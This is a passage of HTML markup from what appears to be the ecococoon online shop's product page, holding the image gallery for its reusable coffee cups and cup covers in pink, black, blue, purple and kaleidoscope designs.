        <img src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=1946" alt="Pink reusable coffee cup with gray sleeve and silver lid on a white background" srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17655278731329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=1946" alt="Pink reusable coffee cup with gray sleeve and silver lid on a white background" srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27406756380737">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17655278731329__main-27406756446273"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17655278731329__main-27406756446273"
            data-alt="Reusable coffee cup with black sleeve and silver top on a white background"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=1946" alt="Reusable coffee cup with black sleeve and silver top on a white background" srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17655278731329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=1946" alt="Reusable coffee cup with black sleeve and silver top on a white background" srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27406756446273">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17655278731329__main-20393989767233"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17655278731329__main-20393989767233"
            data-alt="A purple cup cover with the ecococoon brand logo, designed to hold multiple cups, with a drawstring and toggle."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=1946" alt="A purple cup cover with the ecococoon brand logo, designed to hold multiple cups, with a drawstring and toggle." srcset="//ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17655278731329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=1946" alt="A purple cup cover with the ecococoon brand logo, designed to hold multiple cups, with a drawstring and toggle." srcset="//ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20393989767233">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17655278731329__main-27406756347969"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17655278731329__main-27406756347969"
            data-alt="Cup Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17655278731329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27406756347969">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17655278731329__main-27406756413505"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17655278731329__main-27406756413505"
            data-alt="Cup Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17655278731329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
